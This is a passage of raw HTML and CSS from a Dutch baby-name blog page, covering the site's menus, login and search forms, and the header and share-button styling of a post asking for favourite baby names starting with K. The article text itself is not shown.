                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6"><a href="https://www.babynaamkiezen.nl/category/algemeen/">Algemeen</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63"><a href="https://www.babynaamkiezen.nl/category/namen/">Babynamen</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.babynaamkiezen.nl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.babynaamkiezen.nl/category/vrije-tijd/">Vrije Tijd</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.babynaamkiezen.nl/category/wonen/">Wonen</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.babynaamkiezen.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Aanmelden</div>
                            <div class="td-login-panel-descr">Welkom! Log in op je account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">jouw gebruikersnaam</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jouw wachtwoord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Wachtwoord herstel</div>
                            <div class="td-login-panel-descr">Vind je wachtwoord terug</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">jouw mailadres</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Stuur mijn wachtwoord">
                            </form>
                            <div class="td-login-info-text">Er zal een wachtwoord naar je gemaild worden</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6"><a href="https://www.babynaamkiezen.nl/category/algemeen/">Algemeen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-63"><a href="https://www.babynaamkiezen.nl/category/namen/">Babynamen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7"><a href="https://www.babynaamkiezen.nl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8"><a href="https://www.babynaamkiezen.nl/category/vrije-tijd/">Vrije Tijd</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="https://www.babynaamkiezen.nl/category/wonen/">Wonen</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.babynaamkiezen.nl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Zoek" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://www.babynaamkiezen.nl/">
											<span class="td-logo-text">NEWSPAPER</span>
										<span class="td-tagline-text">DISCOVER THE ART OF PUBLISHING</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.babynaamkiezen.nl/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Bekijk alle posts in namen" class="entry-crumb" href="https://www.babynaamkiezen.nl/category/namen/">namen</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Wat is de voornaam die je het meest leuk vind voor een...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-152" class="post-152 post type-post status-publish format-standard has-post-thumbnail category-namen" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.babynaamkiezen.nl/category/namen/">namen</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Wat is de voornaam die je het meest leuk vind voor een baby met de letter k?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Door</div> <a href="https://www.babynaamkiezen.nl/author/miranda/">Miranda</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-21T12:03:41+00:00" >21 november 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-152">477</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon 